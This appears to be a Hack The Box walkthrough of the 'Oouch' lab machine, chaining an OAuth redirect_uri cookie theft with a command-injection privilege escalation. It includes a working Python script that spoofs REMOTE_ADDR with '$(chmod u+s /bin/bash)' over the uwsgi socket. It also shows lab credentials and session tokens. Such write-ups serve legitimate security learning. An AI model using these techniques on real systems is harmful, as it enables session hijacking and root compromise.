Oouch - Hack The Box
![]()
Ooauth was a pretty tough box because I was unfamiliar with Oauth and it took a while to figure out the bits and pieces to chain together. The priv esc was pretty cool, we had to talk to the uwsgi socket directly to manipulate the REMOTE_ADDR variable and exploit a command injection vulnerability in the script calling iptables.
Portscan
root@kali:~/htb/ouch# nmap -p- 10.10.10.177
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-02 15:58 EST
Nmap scan report for oouch.htb (10.10.10.177)
Host is up (0.019s latency).
Not shown: 65531 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
5000/tcp open  upnp
8000/tcp open  http-alt
FTP server
The FTP server allows anonymous access and contains a single file.
root@kali:~/htb/ouch# ftp 10.10.10.177
Connected to 10.10.10.177.
220 qtc's development server
Name (10.10.10.177:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            49 Feb 11 18:34 project.txt
226 Directory send OK.
The file contains some information about what kind of web technology runs the two web services we saw earlier on port 5000 and 8000.
root@kali:~/htb/ouch# cat project.txt
Flask -> Consumer
Django -> Authorization Server
Web site enumeration


The site on port 5000 requires an account to log in but fortunately we can register a new account.
After logging in, we have access to a couple of different pages.



The user profile section shows that no account has been connected but we’re not sure what this is yet.

The documents area is still under construction and is only available to administrators.
There’s also a contact section. Now that’s pretty interesting because it could be a target for an XSS since the page says the messages are forwarded to the administrator.


XSS on the contact form

There is some filtering done on the message input and we get blacklisted for about a minute whenever we try payloads that contain blacklisted words like: alert, <script>, etc.
The funny part of this XSS is that it’s not really a real XSS where javascript is executed in the victim’s browser. Here we don’t even need to send a javascript payload, the XSS bot is configured to following whatever link we give it so entering http://10.10.14.21 generates a callback on our VM.

This XSS will come in handy later, for now we’ll move on to directory and file bruteforcing to find additional stuff on the webserver.
Gobuster
Using gobuster, we found an interesting /oauth directory:
root@kali:~/htb/ouch# gobuster dir -w ~/tools/SecLists/Discovery/Web-Content/big.txt -u http://10.10.10.177:5000
[...]
/about (Status: 302)
/contact (Status: 302)
/documents (Status: 302)
/home (Status: 302)
/login (Status: 200)
/logout (Status: 302)
/oauth (Status: 302)
/profile (Status: 302)
/register (Status: 200)
Oauth consumer server

The connect page presents another login prompt but this requires a different account, probably an account that will need to be linked to our main profile.
Oauth authorization server
That web server running on port 8000 is the Oauth authorization server and we can create the account there.

Once we go back to the connect page, we can authorize the application as follows.

Then the new account gets linked to the consumer server.

Unfortunately that doesn’t give us anything new since our account is not an administrator.
XSS to authorize as administrator
When we examine the Burp history from the authorization process, we see the following in the POST request to the authorization server:
- The client_id is static. This is the application ID configured on the authorization server.
- The response_type code tells the authorization what kind of authorization ‘token’ should be used.
- The redirect_uri is self-explanatory, if we could change this we could steal the administrator’s session ID cookie but it’s configured on the authorization server as part of the application configuration and we cannot change it.
- By experimentation we can find that the CSRF token isn’t even used / verified.

The next GET request to the consumer just uses the token code that was returned by the authorization server. This will bind the accounts together on the consumer server.

What we need to do here is have an administrator submit the token code that the authorization server returned to us and that will give us administrator privileges on that application. We must drop the initial request our client makes though because the code can only be used once. Using the contact form we can perform the SSRF to get the admin to authorize us.


That part is kinda weird, it didn’t work the first time, I had to do it a couple of times and eventually got it working and was able to get to the documents section.

The documents has the develop:supermegasecureklarabubu123! credentials and an API endpoint /api/get_user
The next hint is also important as it tells us we can get SSH keys.
Enumerating the Oauth and API endpoints on the authorization server
There’s a /oauth/applications directory but even with the credentials above we can’t get passed the HTTP basic authentication.


The hint talked about applications registration so by using the following link we can get to the app registration page:
http://authorization.oouch.htb:8000/oauth/applications/register/

Now that we can add applications, we can exploit the redirect_uri and use the XSS again to steal the administrator’s sessionid cookie.


The python SimpleHTTPServer module doesn’t display the headers by default so we’ll just use Wireshark to see the Cookie HTTP header.


sessionid=ir2kgnr7ih1q5h6ccbnj0a423lq7egfs
Getting the SSH credentials using the API

Now that we got the cookie, we can just use it to log in as qtc.
To get a token for the API endpoints, we’ll first register a new application with Client credentials as the Authorization grant type.


Note of the credentials:
- client id:
dqzxtaT48HybcM5YtruDCjCjuOSQzVdhg1eHyhiN - client secret:
rSzD9UWKG1wI4GUmAuchsFm8jYP5M1TsxpLdhSTczNbIgJxkebFCRmeUbvW1FdNqUNhzrkjoMpFZtjONYi597mHyzpIYOTdaqKUJgdLoADqnGTTc8TdIpwPdtriWYTBU

Using the /oauth/token, we can log in with the application credentials and get an access_token.

Using the Authorization token we can use the API and see that we’re user qtc

After some fuzzing based on the SSH hint earlier, we found the get_ssh endpoint which returns the SSH key for user qtc
Privesc
That SSH shell is on the host and we see that the two web servers are running in different containers.


After uploading pspy we can check if any processes are running in a cronjob.
We see here that iptables is used to blacklist our IP when we trigger the XSS filter and that there’s a get_pwnd script that runs. This script is probably the XSS bot that fetches the URL submitted on the contact form.
There’s a dbus configuration that accept messages from the www-data user. This is probably used to pass messages between the container and the host containing the IPs to be blocked by iptables. This a command injection vector if we can control the IP address sent to the iptables command.
qtc@oouch:/etc/dbus-1/system.d$ cat htb.oouch.Block.conf
<?xml version="1.0" encoding="UTF-8"?> <!-- -*- XML -*- -->

<!DOCTYPE busconfig PUBLIC
 "-//freedesktop//DTD D-BUS Bus Configuration 1.0//EN"
 "http://www.freedesktop.org/standards/dbus/1.0/busconfig.dtd">

<busconfig>

    <policy user="root">
        <allow own="htb.oouch.Block"/>
    </policy>

	<policy user="www-data">
		<allow send_destination="htb.oouch.Block"/>
		<allow receive_sender="htb.oouch.Block"/>
	</policy>

</busconfig>

We can SSH directly to the container running the web application.
The application resides in /code. The interesting bit for us now is the contact form code:
def contact():
    '''
    The contact page is required to abuse the Oauth vulnerabilities. This endpoint allows the user to send messages using a textfield.
    The messages are scanned for valid url's and these urls are saved to a file on disk. A cronjob will view the files regulary and
    invoke requests on the corresponding urls.

    Parameters:
        None

    Returns:
        render                (Render)                  Renders the contact page.
    '''
    # First we need to load the contact form
    form = ContactForm()

    # If the form was already submitted, we process the contents
    if form.validate_on_submit():

        # First apply our primitive xss filter
        if primitive_xss.search(form.textfield.data):
            bus = dbus.SystemBus()
            block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
            block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')

            client_ip = request.environ.get('REMOTE_ADDR', request.remote_addr)
            response = block_iface.Block(client_ip)
            bus.close()
            return render_template('hacker.html', title='Hacker')

        # The regex defined at the beginning of this file checks for valid urls
        url = regex.search(form.textfield.data)
        if url:

            # If an url was found, we try to save it to the file /code/urls.txt
            try:
                with open("/code/urls.txt", "a") as url_file:
                    print(url.group(0), file=url_file)
            except:
                print("Error while openeing 'urls.txt'")

        # In any case, we inform the user that has message has been sent
        return render_template('contact.html', title='Contact', send=True, form=form)

    # Except the functions goes up to here. In this case, no form was submitted and we do not need to inform the user
    return render_template('contact.html', title='Contact', send=False, form=form)
In a nutshell, when the XSS filter is triggered, the application uses the REMOTE_ADDR parameter to send it through the dbus interface to the upstream iptables command. We can’t spoof or modify this REMOTE_ADDR variable remotely so we’ll have to exploit this another way.
The uwsgi.ini file shows that a UNIX socket is used to communicate between the webserver and the flask application:
[uwsgi]
module = oouch:app
uid = www-data
gid = www-data
master = true
processes = 10
socket = /tmp/uwsgi.socket
chmod-sock = 777
vacuum = true
die-on-term = true
The permissions on the socket allow us to read and write to the socket:
qtc@aeb4525789d8:/code$ ls -l /tmp
total 0
srw-rw-rw- 1 www-data www-data 0 Mar  2 15:21 uwsgi.socket

We can write using the uwsgi protocol directly to the socket and manipulate the values. The code below is an ugly hack put together from some examples found online. The payload I used here sets the SUID bit on /bin/bash: $(chmod u+s /bin/bash)
import sys
import argparse
import socket
import struct
from binascii import hexlify

assert sys.version_info[0] == 3, 'Use Python 3.'


def force_bytes(value):
    if isinstance(value, bytes):
        return value
    return str(value).encode('utf-8')


def encode_uwsgi_vars(values):
    """
    Encode a list of key-value pairs into an uWSGI request header structure.
    """
    # See http://uwsgi-docs.readthedocs.io/en/latest/Protocol.html#the-uwsgi-vars
    buffer = []
    for key, value in values:
        key_enc = force_bytes(key)
        val_enc = force_bytes(value)
        buffer.append(struct.pack('<H', len(key_enc)))
        buffer.append(key_enc)
        buffer.append(struct.pack('<H', len(val_enc)))
        buffer.append(val_enc)
    return b''.join(buffer)


def send_uwsgi_request(socket, header_content):
    data = encode_uwsgi_vars(header_content)
    header = struct.pack(
        '<BHB',
        0,  # modifier1: 0 - WSGI (Python) request
        len(data),  # data size
        0,  # modifier2: 0 - always zero
    )
    print(header)
    socket.sendall(header)
    socket.sendall(data)
    print(socket.sendall('csrf_token=Ijg3YjgyMTRhNDQxZTJhNWUyMTQ1NGI1OTIzYjNjOGEyYzAzMDFkMGQi.Xlv6qg.cxrU6xp-WQWDDj5_IzD-iF3D-70&textfield=alert&submit=Send'.encode('utf-8')))

def dump_from_socket(socket, width=32):
    while True:
        chunk = socket.recv(width)
        print(chunk)
        if not chunk:
            break
        print('%-*s  %s' % (
            width * 2,
            hexlify(chunk).decode(),
            ''.join(b if b.isprintable() else '.' for b in chunk.decode('ascii', 'replace'))
        ))


def talk_to_uwsgi(host, port, path):
    #s = socket.socket()
    #s.connect((host, port))
    s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
    s.connect("/tmp/uwsgi.socket")
    print(s)
    send_uwsgi_request(s, {
        'PATH_INFO': path,
        'HTTP_HOST': 'consumer.oouch.htb',
        'REQUEST_METHOD': 'POST',
        'HTTP_COOKIE': 'session=.eJy9kb9OAzEMxl8lzcJSIV_-p0-BYGCAqnIcpz1xvUNNKoaq706AEbEggRfbsn_6_MkXuSsT1gNXuXm6SNF6kkeuFfcs1_JuYqwspmUvxlm0RSBRH4p2GKt47Tu3cntdf-fueT_WdsI2LrN4OH9C5TytxCNPtBxZ1Hl5q4Tz6pf8jWD6Ldu4NvEsf8D_zHJa0n9L4jQSf4hu1_3PJ64HuSk4Ve7tmOVGGkiKoh4yhaJ7qKjAQ7A-MJG2jqwyBDbZHC0mg4N22igXSibkpDNYn4pz5CK5HpGyRQs2AKUSjbOANCQXQoy-AID3JRVIznkXiy3edBNUT2XXlhee-z3Bp6AGg8YMrNByr61JNiqdNAVUBBqGDLlz58qnLxODvL4Dkk_jDQ.XlvGhA.DK61IKezdy9GLX14VLDcSgPviD4',
        'QUERY_STRING': '',
        'CONTENT_LENGTH': 130,
        'REMOTE_ADDR': '$(chmod u+s /bin/bash)',
        'CONTENT_TYPE': 'application/x-www-form-urlencoded'
    }.items())
    dump_from_socket(s)
    s.close()

def main():
    ap = argparse.ArgumentParser()
    ap.add_argument('--host', default='localhost')
    ap.add_argument('--port', type=int, default=9090)
    ap.add_argument('path')
    args = ap.parse_args()
    talk_to_uwsgi(host=args.host, port=args.port, path=args.path)


if __name__ == '__main__':
    main()
After executing the exploit, we can run /bin/bash as root and get the final flag.
qtc@aeb4525789d8:/tmp$ python /tmp/exploit.py /contact